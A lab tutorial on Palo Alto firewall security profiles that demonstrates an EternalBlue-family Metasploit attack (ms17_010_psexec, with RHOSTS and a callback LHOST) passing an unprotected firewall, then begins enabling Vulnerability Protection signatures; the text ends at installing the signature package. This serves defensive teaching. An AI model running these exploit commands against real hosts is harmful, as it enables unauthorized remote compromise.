Palo Alto Security Profiles
Palo Alto Security Profiles are a set of threat prevention features that inspect allowed traffic for malicious activity. They include profiles like Antivirus, Anti-Spyware, Vulnerability Protection, URL Filtering, File Blocking, WildFire Analysis, and DNS Security—each working to detect and block threats such as malware, exploits, and command-and-control communications even after access is granted by the firewall policy.
Vulnerability Protection
Vulnerability Protection profile protects against known software vulnerabilities by inspecting traffic for exploit signatures and protocol anomalies. It uses regularly updated threat signatures to block or alert on attempts to exploit system and application weaknesses.

Here we have a Palo Alto Firewall with no security profiles enabled


We’ll launch an attack froom Kali Linux on the Outside Network into a Windows XP host on the Inside using Metasploit
1
2
3
4
use exploit/windows/smb/ms17_010_psexec
set RHOSTS 10.51.0.23
set LHOST 172.17.1.24
exploit

This exploit leverages vulnerability on Windows XP’s SMB protocol, and without any Vulnerability Protection we can easily hack the target box



And looking at the traffic logs, the exploit went through the firewall with no detection at all

This exploit is documented in ‘CVE-2017-0143’ and is actually already in the Palo’s IPS signature, all we need to do next is enable it.

To enable Vulnerability Protection, we need to download latest Apps + Threats Signature from Palo Alto’s Portal

Then upload and install the package into the firewall

